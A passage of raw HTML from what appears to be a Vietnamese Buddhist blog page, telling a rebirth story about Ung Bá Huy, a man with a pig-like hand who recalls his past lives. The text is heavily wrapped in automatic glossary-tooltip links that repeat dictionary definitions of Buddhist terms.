Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> t&uacute;i c&#7911;a tay s&uacute;t ra th&#7845;y b&agrave;n tay gi&ograve; heo, c&ograve;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#21519;): ti&#7871;ng ch&#7881; chung c&aacute;c quan ch&#7913;c th&#7915;a h&agrave;nh c&ocirc;ng vi&#7879;c, ta th&#432;&#7901;ng g&#7897;p chung l&agrave; Quan L&#7841;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&#7841;i</a> l&agrave; tay ng&#432;&#7901;i. Ung B&aacute; Huy n&oacute;i: &ldquo;&#272;&#7915;ng n&oacute;i&rdquo;, r&#7891;i &ocirc;ng l&#7845;y t&uacute;i bao tay <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#21519;): ti&#7871;ng ch&#7881; chung c&aacute;c quan ch&#7913;c th&#7915;a h&agrave;nh c&ocirc;ng vi&#7879;c, ta th&#432;&#7901;ng g&#7897;p chung l&agrave; Quan L&#7841;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&#7841;i</a>.</p>
<p style="text-align: justify;">L&uacute;c c&ograve;n hai ng&#432;&#7901;i, ng&#432;&#7901;i &#273;&oacute; h&#7887;i: &Ocirc;ng ph&#7843;i <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/de-tu-2/" class="glossaryLink " data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#7879; T&#7917; [ theo Ph&#7853;t nghe ph&aacute;p]&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Disciple (F). Em, con, Con em v&#7873; &#273;&#7841;o l&yacute;. &#272;&#7879; l&agrave; em. V&igrave; tr&iacute; m&igrave;nh k&eacute;m h&#417;n tr&iacute; th&#7847;y, ph&#7843;i theo th&#7847;y m&agrave; h&#7885;c &#273;&#7841;o, c&#361;ng nh&#432; em n&#432;&#417;ng theo anh. T&#7917; l&agrave; con, v&igrave; s&#7921; hi&#7875;u bi&#7871;t v&#7873; &#273;&#7841;o l&yacute; c&#7911;a m&igrave;nh do n&#417;i th&#7847;y m&agrave; &#273;&#432;&#7907;c ph&aacute;t sanh, c&#361;ng nh&#432; con kh&ocirc;n l&agrave; nh&#7901; cha d&#7841;y b&#7843;o. Tr&ecirc;n &#273;&#432;&#7901;ng &#273;&#7841;o l&yacute; quy y th&#7885; gi&aacute;o v&#7899;i v&#7883; s&#432; n&agrave;o th&igrave; &#273;&#7889;i v&#7899;i v&#7883; s&#432; &#7845;y, m&igrave;nh t&#7921; nh&#7853;n l&agrave; &#273;&#7879; t&#7917;&hellip;. Tr&ograve; th&#7901; Th&#7847;y nh&#432; cha, n&ecirc;n l&#7845;y theo &#273;&#7841;o l&yacute; con ng&#432;&#7901;i m&agrave; ph&#7909;ng s&#7921; Th&#7847;y. Th&#7847;y tr&ograve; &#273;&#7889;i &#273;&atilde;i v&#7899;i nhau n&ecirc;n x&#432;ng l&agrave; &#272;&#7879; T&#7917;". L&#7841;i c&oacute; ngh&#297;a: Gi&aacute;c ng&#7897; sau Ph&#7853;t g&#7885;i l&agrave; em (&#273;&#7879;). Tr&iacute; gi&aacute;c ng&#7897; nh&#7901; Ph&#7853;t ph&aacute;t sinh g&#7885;i l&agrave; con (t&#7917;). Hai ch&#7919; "&#272;&#7879; T&#7917;"&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/de-tu-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#7879; t&#7917;</a> c&#7911;a Ng&agrave;i <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nam/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Nam</div><div class=glossaryItemBody>&#9679; L&agrave; t&ecirc;n m&#7897;t lo&#7841;i g&#7895; qu&yacute; (Phoebe Zhennan), g&#7847;n gi&#7889;ng g&#7895; ch&ograve; b&ecirc;n Vi&#7879;t Nam. </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/nam/&quot;>Term details</a></div>" >Nam</a> &#272;&igrave;nh <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a>? Tr&#432;&#7899;c kia &ocirc;ng c&oacute; &#273;&#7847;u thai th&agrave;nh con heo ph&#7843;i <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a>?</p>
<p style="text-align: justify;">&ndash; Ban &#273;&#7847;u Ung B&aacute; Huy <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> ch&#7883;u n&oacute;i.</p>
<p style="text-align: justify;">&ndash; Ng&#432;&#7901;i &#273;&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#21519;): ti&#7871;ng ch&#7881; chung c&aacute;c quan ch&#7913;c th&#7915;a h&agrave;nh c&ocirc;ng vi&#7879;c, ta th&#432;&#7901;ng g&#7897;p chung l&agrave; Quan L&#7841;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&#7841;i</a> n&oacute;i: T&ocirc;i &#273;&atilde; th&#7845;y r&#7891;i, n&#7871;u &ocirc;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> n&oacute;i th&igrave; t&ocirc;i c&#361;ng bi&#7871;t v&#7853;y!</p>
<p style="text-align: justify;">&ndash; Ung B&aacute; Huy n&oacute;i: Ki&#7871;p &#273;&#7847;u ti&ecirc;n t&ocirc;i d&#7841;y h&#7885;c &#7903; th&ocirc;n qu&ecirc;, l&uacute;c ch&#7871;t nh&#432;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> bi&#7871;t m&igrave;nh ch&#7871;t, c&#7913; &#273;i <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/la/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>La</div><div class=glossaryItemBody>&#9679; L&#7915;a v&agrave; ng&#7921;a giao h&#7907;p v&#7899;i nhau sinh ra con g&#7885;i l&agrave; La.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/la/&quot;>Term details</a></div>" >la</a>ng thang ngo&agrave;i &#273;&#432;&#7901;ng m&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> bi&#7871;t &#273;&oacute;i. C&oacute; m&#7897;t ng&agrave;y gi&oacute; b&#7845;c th&#7893;i r&#7845;t l&#7841;nh, t&ocirc;i &#273;i ngang m&#7897;t c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> nh&agrave; l&#7899;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/cu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;C&#7917;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; N&ecirc;u &#273;&#7873; t&agrave;i, &#273;&#7863;t v&#7845;n &#273;&#7873;.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/cu/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>c&#7917;</a>a m&#7903; s&#7861;n, v&ocirc; trong nh&agrave; &#273;&#7875; tr&aacute;nh gi&oacute;. Trong nh&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> c&oacute; ai, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/can-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;C&#259;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;div class="cmtt_meaning_label"&gt;1&lt;/div&gt;&#9679; Ch&#7919; &ldquo;c&#259;n&rdquo; ngh&#297;a l&agrave; r&#7877; c&acirc;y; ngh&#297;a r&#7897;ng l&agrave; &#273;i&#7875;m t&#7921;a, ch&#7895; n&#432;&#417;ng t&#7921;a. Trong Ph&#7853;t h&#7885;c, ch&#7919; n&agrave;y th&#432;&#7901;ng &#273;&#432;&#7907;c d&ugrave;ng &#273;&#7875; ch&#7881; cho c&aacute;c c&#417; quan trong th&acirc;n th&#7875;, kh&#7843; n&#259;ng, v&agrave; c&#259;n t&aacute;nh c&#7911;a con ng&#432;&#7901;i. 	&lt;div&gt;&lt;div class="cmtt_meaning_label"&gt;2&lt;/div&gt;&#9679; L&agrave; m&#7897;t &#273;&#417;n v&#7883; &#273;o l&#432;&#7901;ng tr&#7885;ng l&#432;&#7907;ng &#273;&atilde; c&oacute; t&#7915; th&#7901;i c&#7893;, &#273;&#7883;nh l&#432;&#7907;ng kh&ocirc;ng &#273;&#7891;ng, m&#7895;i &#273;&#7901;i m&#7895;i kh&aacute;c. Th&#7901;i H&aacute;n m&#7897;t c&acirc;n ch&#7881; l&agrave; 200 gr. Qua m&#7895;i &#273;&#7901;i, C&acirc;n n&#7863;ng d&#7847;n l&ecirc;n, &#273;&#7871;n &#273;&#7901;i Thanh, m&#7897;t c&acirc;n kho&#7843;ng 590 gr. Hi&#7879;n th&#7901;i, &#272;&agrave;i Loan quy &#273;&#7883;nh m&#7897;t c&acirc;n l&agrave; 600 gr, t&#7841;i Hoa L&#7909;c l&agrave; 500 gr, ri&ecirc;ng H&#432;&#417;ng C&#7843;ng l&agrave; 604,79 gr. &lt;/div&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/can-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>c&#259;n</a> nh&agrave; tr&#7889;ng r&#7895;ng c&oacute; m&#432;&#7901;i m&#7845;y c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> &aacute;o treo &#7903; v&aacute;ch t&#432;&#7901;ng. Tr&#7901;i l&#7841;nh n&ecirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div 